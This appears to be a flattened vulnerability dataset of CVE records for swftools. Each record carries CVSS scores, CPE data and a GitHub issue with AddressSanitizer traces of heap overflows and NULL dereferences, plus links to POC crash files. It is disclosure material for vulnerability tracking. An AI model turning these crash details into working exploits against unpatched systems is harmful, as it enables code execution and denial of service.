==20124==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000efb4 at pc 0x7f2d4f82d1fb bp 0x7ffce65015f0 sp 0x7ffce6500d98
READ of size 4 at 0x60200000efb4 thread T0
#0 0x7f2d4f82d1fa in strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x701fa)
#1 0x55fbc64ea928 in OpAdvance modules/swfaction.c:254
#2 0x55fbc64eb521 in swf_DumpActions modules/swfaction.c:490
#3 0x55fbc64da6bd in main /home/seviezhou/swftools/src/swfdump.c:1585
#4 0x7f2d4f1d0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55fbc64de439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60200000efb4 is located 0 bytes to the right of 4-byte region [0x60200000efb0,0x60200000efb4)
allocated by thread T0 here:
#0 0x7f2d4f855612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55fbc6619ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x7ffce6503c8f (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 strlen
Shadow bytes around the buggy address:
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9de0: fa fa fa fa fa fa 00 05 fa fa 05 fa fa fa 00 00
=>0x0c047fff9df0: fa fa 00 fa fa fa[04]fa fa fa 02 fa fa fa 01 fa
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==20124==ABORTING
```
## POC
[heap-overflow-OpAdvance-swfaction-254.zip](https://github.com/matthiaskramm/swftools/files/5026647/heap-overflow-OpAdvance-swfaction-254.zip)
|
A heap-buffer-overflow in swfaction.c:254
|
https://api.github.com/repos/swftools/swftools/issues/114/comments
| 0 |
2020-08-05T06:59:30Z
|
2020-08-05T07:09:59Z
|
https://github.com/swftools/swftools/issues/114
| 673,303,749 | 114 |
CVE-2021-39574
|
2021-09-20T16:15:13.693
|
An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function pool_read() located in pool.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/124"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/124
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
/home/seviezhou/swftools/lib/rfxswf.c:520
#1 0x55e4357ac829 in pool_read as3/pool.c:1119
#2 0x55e435798f44 in swf_ReadABC as3/abc.c:748
#3 0x55e43570e003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#4 0x7f3431472b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55e435711439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60400000df7b is located 0 bytes to the right of 43-byte region [0x60400000df50,0x60400000df7b)
allocated by thread T0 here:
#0 0x7f3431af7612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55e43584cca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x55e43585b096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/swftools/lib/rfxswf.c:520 swf_GetD64
Shadow bytes around the buggy address:
0x0c087fff9b90: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9ba0: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9bb0: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9bc0: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
0x0c087fff9bd0: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 05 fa
=>0x0c087fff9be0: fa fa 00 00 00 00 00 07 fa fa 00 00 00 00 00[03]
0x0c087fff9bf0: fa fa 00 00 00 00 03 fa fa fa 00 00 00 00 05 fa
0x0c087fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==29380==ABORTING
```
## POC
[heap-overflow-swf_GetD64-rfxswf-520.zip](https://github.com/matthiaskramm/swftools/files/5026849/heap-overflow-swf_GetD64-rfxswf-520.zip)
|
A heap-buffer-overflow in rfxswf.c:520
|
https://api.github.com/repos/swftools/swftools/issues/124/comments
| 0 |
2020-08-05T07:40:08Z
|
2020-08-05T07:40:08Z
|
https://github.com/swftools/swftools/issues/124
| 673,326,905 | 124 |
CVE-2021-39575
|
2021-09-20T16:15:13.737
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function dump_method() located in abc.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/128"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/128
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==35749==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55e82ff9dda0 bp 0x55e83006d140 sp 0x7ffdfc2bfc80 T0)
#0 0x55e82ff9dd9f in dump_method as3/abc.c:361
#1 0x55e82ffa91a4 in swf_DumpABC as3/abc.c:707
#2 0x55e82ff1f038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#3 0x7f6a32462b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x55e82ff22439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/abc.c:361 dump_method
==35749==ABORTING
```
## POC
[SEGV-dump_method-abc-361.zip](https://github.com/matthiaskramm/swftools/files/5032732/SEGV-dump_method-abc-361.zip)
|
A Segmentation fault in abc.c:361
|
https://api.github.com/repos/swftools/swftools/issues/128/comments
| 0 |
2020-08-06T05:20:06Z
|
2020-08-06T05:20:06Z
|
https://github.com/swftools/swftools/issues/128
| 674,025,035 | 128 |
CVE-2021-39577
|
2021-09-20T16:15:13.777
|
An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function main() located in swfdump.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/121"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/121
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==46368==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000ef52 at pc 0x7f3ab3fed1fb bp 0x7ffd0e92b0f0 sp 0x7ffd0e92a898
READ of size 3 at 0x60200000ef52 thread T0
#0 0x7f3ab3fed1fa in strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x701fa)
#1 0x55b50c3223a4 in main /home/seviezhou/swftools/src/swfdump.c:1406
#2 0x7f3ab3990b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#3 0x55b50c325439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60200000ef52 is located 0 bytes to the right of 2-byte region [0x60200000ef50,0x60200000ef52)
allocated by thread T0 here:
#0 0x7f3ab4015612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55b50c460ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x55b50c46f096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 strlen
Shadow bytes around the buggy address:
0x0c047fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa 01 fa fa fa 01 fa
=>0x0c047fff9de0: fa fa 01 fa fa fa 00 02 fa fa[02]fa fa fa 01 fa
0x0c047fff9df0: fa fa 01 fa fa fa 05 fa fa fa 00 02 fa fa 00 04
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==46368==ABORTING
```
## POC
[heap-overflow-main-swfdump-1406.zip](https://github.com/matthiaskramm/swftools/files/5026794/heap-overflow-main-swfdump-1406.zip)
|
A heap-buffer-overflow in swfdump.c:1406
|
https://api.github.com/repos/swftools/swftools/issues/121/comments
| 0 |
2020-08-05T07:26:44Z
|
2020-08-05T07:26:44Z
|
https://github.com/swftools/swftools/issues/121
| 673,319,238 | 121 |
CVE-2021-39579
|
2021-09-20T16:15:13.817
|
An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function string_hash() located in q.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/125"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/125
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==50415==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000efc2 at pc 0x55885e14b03a bp 0x7fff88438ab0 sp 0x7fff88438aa0
READ of size 1 at 0x60300000efc2 thread T0
#0 0x55885e14b039 in string_hash /home/seviezhou/swftools/lib/q.c:727
#1 0x55885e14e879 in dict_put /home/seviezhou/swftools/lib/q.c:1146
#2 0x55885e15486b in array_append /home/seviezhou/swftools/lib/q.c:1531
#3 0x55885e0c2c7d in pool_read as3/pool.c:1130
#4 0x55885e0aef44 in swf_ReadABC as3/abc.c:748
#5 0x55885e024003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#6 0x7fde3d2e9b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x55885e027439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60300000efc2 is located 0 bytes to the right of 18-byte region [0x60300000efb0,0x60300000efc2)
allocated by thread T0 here:
#0 0x7fde3d96e612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55885e162ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x55885e171096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/swftools/lib/q.c:727 string_hash
Shadow bytes around the buggy address:
0x0c067fff9da0: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
0x0c067fff9db0: 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa
0x0c067fff9dc0: 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa
0x0c067fff9dd0: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
0x0c067fff9de0: 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa
=>0x0c067fff9df0: fd fd fd fd fa fa 00 00[02]fa fa fa 00 00 02 fa
0x0c067fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==50415==ABORTING
```
## POC
[heap-overflow-string_hash-q-727.zip](https://github.com/matthiaskramm/swftools/files/5026864/heap-overflow-string_hash-q-727.zip)
|
A heap-buffer-overflow in q.c:727
|
https://api.github.com/repos/swftools/swftools/issues/125/comments
| 0 |
2020-08-05T07:42:59Z
|
2020-08-05T07:42:59Z
|
https://github.com/swftools/swftools/issues/125
| 673,328,772 | 125 |
CVE-2021-39582
|
2021-09-20T16:15:13.860
|
An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function swf_GetPlaceObject() located in swfobject.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/122"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/122
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==16659==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000ef95 at pc 0x7f6f9085a1fb bp 0x7ffd450e1b90 sp 0x7ffd450e1338
READ of size 1 at 0x60200000ef95 thread T0
#0 0x7f6f9085a1fa in strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x701fa)
#1 0x564d72dccc05 in swf_GetPlaceObject modules/swfobject.c:195
#2 0x564d72da4174 in main /home/seviezhou/swftools/src/swfdump.c:1341
#3 0x7f6f901fdb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#4 0x564d72da8439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60200000ef95 is located 0 bytes to the right of 5-byte region [0x60200000ef90,0x60200000ef95)
allocated by thread T0 here:
#0 0x7f6f90882612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x564d72ee3ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x564d72ef2096 (/home/seviezhou/swftools/src/swfdump+0x21a096)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 strlen
Shadow bytes around the buggy address:
0x0c047fff9da0: fa fa fd fd fa fa fd fa fa fa fd fd fa fa 06 fa
0x0c047fff9db0: fa fa 00 00 fa fa 06 fa fa fa 00 00 fa fa 06 fa
0x0c047fff9dc0: fa fa 00 00 fa fa 06 fa fa fa 00 00 fa fa 06 fa
0x0c047fff9dd0: fa fa 00 00 fa fa 06 fa fa fa 00 00 fa fa fd fa
0x0c047fff9de0: fa fa 00 00 fa fa 00 fa fa fa 05 fa fa fa 00 01
=>0x0c047fff9df0: fa fa[05]fa fa fa 00 06 fa fa 04 fa fa fa 03 fa
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==16659==ABORTING
```
## POC
[heap-overflow-swf_GetPlaceObject-swfobject-195.zip](https://github.com/matthiaskramm/swftools/files/5026820/heap-overflow-swf_GetPlaceObject-swfobject-195.zip)
|
A heap-buffer-overflow in swfobject.c:195
|
https://api.github.com/repos/swftools/swftools/issues/122/comments
| 0 |
2020-08-05T07:32:22Z
|
2020-08-05T07:32:22Z
|
https://github.com/swftools/swftools/issues/122
| 673,322,461 | 122 |
CVE-2021-39583
|
2021-09-20T16:15:13.903
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function pool_lookup_string2() located in pool.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/136"
}
